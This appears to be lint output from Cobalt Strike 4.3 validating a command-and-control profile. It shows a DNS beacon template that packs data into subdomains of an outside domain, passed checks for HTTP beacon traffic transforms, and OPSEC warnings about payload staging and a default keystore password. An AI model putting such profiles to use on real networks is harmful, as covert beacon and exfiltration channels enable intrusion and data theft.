 .dns-beacon.put_output = 'f.po.'
---------------------------------------------------------
[.dns-beacon.put_output](data).(data).(data).(data).bbbbbbbbb.aaaaaaaa.freepics.losenolove.com.
f.po.(data).(data).(data).(data).bbbbbbbbb.aaaaaaaa.freepics.losenolove.com.
[+] POST 3x check passed
[+] .http-get.server.output size is good
[+] .http-get.client size is good
[+] .http-post.client size is good
[+] .http-get.client.metadata transform+mangle+recover passed (1 byte[s])
[+] .http-get.client.metadata transform+mangle+recover passed (100 byte[s])
[+] .http-get.client.metadata transform+mangle+recover passed (128 byte[s])
[+] .http-get.client.metadata transform+mangle+recover passed (256 byte[s])
[+] .http-get.server.output transform+mangle+recover passed (0 byte[s])
[+] .http-get.server.output transform+mangle+recover passed (1 byte[s])
[+] .http-get.server.output transform+mangle+recover passed (48248 byte[s])
[+] .http-get.server.output transform+mangle+recover passed (1048576 byte[s])
[+] .http-post.client.id transform+mangle+recover passed (4 byte[s])
[+] .http-post.client.output transform+mangle+recover passed (0 byte[s])
[+] .http-post.client.output transform+mangle+recover passed (1 byte[s])
[+] .http-post.client.output POSTs results
[+] .http-post.client.output transform+mangle+recover passed (48248 byte[s])
[+] .http-post.client.output transform+mangle+recover passed (1048576 byte[s])
[+] Beacon profile specifies an HTTP Cookie header. Will tell WinINet to allow this.
[%] [OPSEC] .host_stage is true. Your Beacon payload is available to anyone that connects to your server to request it.
Are you OK with this?
[!] .code-signer.keystore is missing. Will not sign executables and DLLs
[+] Found SSL certificate keystore
[!] .https-certificate.password is the default '123456'. Is this really your keystore password?
→ Cobalt Strike 4.3